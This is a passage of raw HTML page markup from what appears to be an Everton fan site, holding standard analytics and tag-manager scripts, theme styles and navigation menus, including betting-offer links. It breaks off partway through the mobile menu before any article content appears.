<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2025/12/android-chrome-512x512-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com/season/22-23/comment/talkingpoints/42462.html trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/double-bubble-bingo-promo-code/" class="menu__link">Double Bubble Bingo Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
